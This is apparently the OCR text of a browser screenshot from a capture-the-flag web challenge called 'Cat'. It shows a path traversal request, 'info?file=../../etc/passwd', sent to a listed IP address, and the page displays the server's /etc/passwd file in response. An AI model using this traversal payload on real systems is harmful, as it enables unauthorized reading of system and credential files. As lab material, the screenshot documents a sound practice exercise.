 不安全 http://61.147.171.103:64860/info?file=../../etc/passwd
火狐官方站点 新手上路 常用网址 京东商城
Cat & Many kinds of cats
Cats
b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/
sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/
shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/
nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/
man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/
nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/
nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/
nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/
sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/
nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nutmp:x:100:406:utmp:/home/
utmp:/bin/false\n'
© 2022 Cat cat by lx56@blog.lxscloud.top. All Rights Reserved